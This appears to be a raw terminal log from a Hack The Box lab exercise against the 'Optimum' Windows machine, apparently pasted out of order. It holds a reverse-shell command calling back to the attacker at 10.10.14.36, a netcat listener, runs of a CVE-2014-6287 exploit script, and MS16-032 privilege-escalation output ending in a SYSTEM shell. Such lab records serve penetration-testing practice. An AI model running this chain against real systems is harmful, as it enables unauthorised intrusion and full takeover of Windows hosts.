 root@kali:~/HTB-Windows/optimum# python -m SimpleHTTPServer 3001
Serving HTTP on 0.0.0.0 port 3001 ...
10.10.10.8 - - [23/Jun/2020 15:52:14] "GET /ms16_032_intrd_mod.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [23/Jun/2020 15:52:30] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@kali:~/HTB-Windows/optimum# rlwrap nc -nlvp 3003
listening on [any] 3003 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.8] 49414
Windows PowerShell running as user OPTIMUM$ on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
nt authority\system
PS C:\Users\kostas\Desktop>
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 3664
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop>
root@kali:~/HTB-Windows/optimum/exp# python cve-2014-6287.py 10.10.10.8 80
root@kali:~/HTB-Windows/optimum/exp# python cve-2014-6287.py 10.10.10.8 80
root@kali:~/HTB-Windows/optimum/exp# e
WARNING: Something went wrong with execution of command on the target.
Invoke-PowerShellTcp : A parameter cannot be found that matches parameter name
'NoProfile'.
At C:\Users\kostas\Desktop\shell.ps1:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.36 -Port 8087
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorExcep
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
n,Invoke-PowerShellTcp
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>C:\windows\sysnative\windowspowershell\v1.0\powershell -exec
bypass .\shell.ps1
C:\windows\sysnative\windowspowershell\v1.0\powershell -exec bypass .\shell.ps1
[HTB] 0:openvpn 1:rlwrap* 2:suggester-Z 3:bash 4:bash
"kali" 15:52 23-Jun-20